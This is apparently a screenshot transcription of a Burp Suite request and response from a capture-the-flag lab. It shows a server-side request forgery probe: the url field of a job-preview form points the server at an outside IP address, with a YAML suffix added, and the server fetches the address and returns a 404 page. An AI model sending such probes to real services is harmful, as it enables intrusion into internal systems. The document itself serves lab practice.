 Request
Pretty Raw Hex \n
1 POST /jobs/preview HTTP/1.1
2 Host: nimbus.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://nimbus.htb
10 Connection: keep-alive
11 Referer: http://nimbus.htb/jobs
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://10.10.15.169/file.txt?x=test.yaml
Response
Pretty Raw Hex Render \n
Preview
← submit another
Fetched: http://10.10.15.169/file.txt?x=test.yaml ·
HTTP 404
Raw response
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: 404 - Nothing
</body>
</html>